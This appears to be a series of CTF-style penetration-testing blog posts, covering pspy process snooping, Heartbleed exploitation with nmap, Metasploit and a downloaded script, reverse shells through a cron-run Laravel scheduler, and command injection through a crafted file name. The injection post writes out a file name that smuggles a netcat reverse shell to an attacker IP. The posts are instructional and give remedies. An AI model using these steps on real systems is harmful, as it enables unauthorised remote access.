by Vry4n_ | Feb 9, 2020 | Tools
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.
https://github.com/DominicBreuker/pspy
Installation
1. Download the package to your computer
- git clone https://github.com/DominicBreuker/pspy.git

2. Install Golang
- cd pspy
- go build
- apt install golangapt # I already had it installed

In case, you run go build and you face a “github.com/dominicbreuker/pspy/cmd” unable to locate the package, just install it
- go get github.com/dominicbreuker/pspy/cmd
Once compiled you can run it.
Execution

1. Running the script, first check what options are available, this script checks for systemevents, UID, PID, path of execution

Options
-c doesn’t do much, the option is always true “(colored=true)”

–debug: This one prints error messages

-d : this one print current processes but watches a specific directory “Watching directories: [/usr /tmp /etc /home /var /opt] (recursive)” and “[/tmp] (non-recursive)”

-f : print file system events to STDOUT
-h : the help menu, we’ve just seen

-i : scan every ‘interval’ milliseconds for new processes (default 100)

-p : print new processes to stdout (default true), “processes=true”

-r : recursive “ Watching directories: [/home] (recursive)”

Disabling features
1. Using “-p=false” tells the script to omit printing processes, combining it with “-f” can help only printing system events

by Vry4n_ | Feb 9, 2020 | Linux Exploitation
The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.
OpenSSL 1.0.1f, 1.0.1e, 1.0.1d, 1.0.1c, 1.0.1b, 1.0.1a, and 1.0.1 are vulnerable.
https://www.securityfocus.com/bid/66690/solution
https://nvd.nist.gov/vuln/detail/CVE-2014-0160

https://xkcd.com/1354/
Exploitation
1. Scan for the vulnerability
- nmap –script ssl-heartbleed 10.10.10.79

In this case Nmap shows it is vulnerable
- sslyze –heartbleed 10.10.10.79

Sslyze shows it is not vulnerable somehow, this could be an additional test

Running scan with metasploit
- msfconsole
- search heartbleed
- use auxiliary/scanner/ssl/openssl_heartbleed
-

- show options
- set RHOSTS 10.10.10.79
- exploit
-
As it shows vulnerable to ssl-heartbleed we run a python script against it
2. Download the exploit https://gist.github.com/eelsivart/10174134
- wget https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
- ls

3. Running heartbleed.py

- python heartbleed 10.10.10.79 -n 100


The memory is leaked, we can see there an interesting base64 sting. This like that can come across.
This value can be changed to inspect lager/shorter pieces of memory
Solution
Updates are available. Please see the references or vendor advisory for more information.
by Vry4n_ | Feb 9, 2020 | Linux Post-Exploitation
Laravel is a web application framework with expressive, elegant syntax.
https://www.easylaravelbook.com/blog/introducing-the-laravel-5-command-scheduler/
https://laravel.com/docs/5.8/scheduling#scheduling-artisan-commands
The Laravel command scheduler allows you to manage your task execution dates and times using easily understandable PHP syntax. You’ll manage the task execution definitions in app/Console/Kernel.php
Scheduling Your Command
As was perhaps made obvious by the earlier example, scheduling your command within app/Console/Kernel.php is easy. If you’d like amazon:update to run hourly, you’ll use the hourly method

Updating Amazon product information hourly seems a bit aggressive. Fortunately, you have plenty of other options. To run a command on a daily basis (midnight), use daily:

To run it at a specific time, use the dailyAt method:


If you need to run a command very frequently, you can use an every method:

Enabling the Scheduler
With your tasks created and scheduled, you’ll need to add a single entry to your server’s crontab file:

Execute terminal commands
You can optionally define some logic for execution directly within the schedule method:

Schedule Frequency
Execution



1. I noticed in crontab that there is a task for laravel
2. I modified the file Kernel.php located in app/Console

3. I ran a reverse shell, without & at the end the communication closes. Make sure to use it like that to run in background.

4. Having already a listener in place wait for communication as the Kernel.php is executed every minute
by Vry4n_ | Feb 9, 2020 | Linux Post-Exploitation
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.
https://owasp.org/www-community/attacks/Command_Injection
The cron daemon is a long-running process that executes commands at specific dates and times. For commands that need to be executed repeatedly (e.g., hourly, daily, or weekly), you can use the crontab
Each entry in a crontab file consists of six fields
- minute(s) hour(s) day(s) month(s) weekday(s) command(s)
Field Value Description
minute 0-59 The exact minute that the command sequence executes
hour 0-23 The hour of the day that the command sequence executes
day 1-31 The day of the month that the command sequence executes
month 1-12 The month of the year that the command sequence executes
weekday 0-6 The day of the week that the command sequence executes (Sunday = 0, etc.)

In this example we have a PHP script that is executed by crontab every 3 minutes


What the PHP script does is check files within a directory, scans that most files have a specific format, if there is any anomaly delete some files.
Code analysis


1. This first block of code does the following.
- Requires lib.php to run
- Set the variable $path to set the directory to scan
- Logs will be written to $logpath variable which is /tmp/attack.log
It then set an empty array as $files, does some regular expression on the result of a “scandir()” function that works as Linux “ls”
2. This second block, with the results, for each result in $files, set a key and a value, if the file index.html is detected just ignore it.

3. In this piece of code, we call the function “getnameCheck” that is in lib.php file, if the result of $check is not valid, use the function “file_put_contents” to write a file and the execute some system commands.
lib.php

check_attack.php
We can now try to exploit this code.
Exploitation

1. Now that we know this scripts executes BASH commands when a file doesn’t pass the check. We will create a suspicious file that executes a reverse shell.
- touch — ‘; nc -c bash 10.10.14.37 4444;.php’
- ls -l

2. Start the listener on Kali/Parrot using netcat

3. Wait for the script to execute and check netcat
Remedy
1. Avoid using PHP system exec functions, and, try to replace them with functions that are PHP embedded
- use “scandir()” instead of exec(“ls”)
2. Sanitize all user input
- Block the use of “;”, “&&”, “|” as an example
by Vry4n_ | Feb 5, 2020 | Linux Post-Exploitation
Magic numbers are the first bits of a file which uniquely identify the type of file. it can be helpful to look for file format signatures and inferring how the application is using them based on these signatures, as well as how these formats may be abused to provoke undefined behavior within the application.
To identify these common file format signatures one typically only need to look as far as the first few bytes of the file in question. This is what’s often called “magic bytes”, a term referring to a block of arcane byte values used to designate a filetype in order for applications to be able to detect whether or not the file they plan to parse and consume is of the proper format.
For example, a jpeg file starts with ffd8 ffe0 0010 4a46 4946 0001 0101 0047 ……JFIF….. or ffd8 shows that it’s a JPEG file.
- file image.jpeg
- file -i image.jpeg
- xxd image.jpeg | head

Magic numbers (File signatures) are typically not visible to the user, but, can be seen by using a hex editor or by using the ‘xxd’ command to read the file
Changing the values raise a flag for malware or potential damage.
Exploiting file upload functionality with this trick

In this scenario we see a basic php file upload. First we test functionality of the application and capture the requests with a proxy.

1. If we just click on upload and select no file it shows “Invalid image file.” Error


In proxy the response doesn’t show much
We uploaded an image file successfully message received “file uploaded, refresh gallery”
Looking at the gallery we confirm the file is stored in the server and accessible to us.
